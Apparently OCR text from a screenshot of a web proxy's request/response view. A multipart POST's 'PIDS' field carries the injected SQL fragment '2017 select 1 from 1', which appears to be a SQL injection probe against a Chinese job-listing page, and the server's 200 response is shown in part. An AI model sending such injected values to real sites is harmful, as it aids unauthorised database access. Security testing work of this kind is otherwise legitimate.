 Go
Cancel
<
>
Target: http://
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
PO / HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:59.0) Gecko/20100101
Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=--------243933005
Content-Length: 275
----------243933005
Content-Disposition: form-data; name="userID"
17064
----------243933005
Content-Disposition: form-data; name="PIDS"
2017 select 1 from 1
HTTP/1.1 200 OK
Date: Tue, 17 Apr 2018 14:41:19 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Server: nginx
Vary: Accept-Encoding
X-Powered-By: Servlet/3.0
Content-Language: zh-CN
T
T
Expires: Thu, 01 Dec 1994 16:00:00 GMT
Cache-Control: no-cache="set-cookie, set-cookie2"
Content-Length: 12554
<html>
<head>
<meta charset="utf-8" />
<title>职位明细</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0" />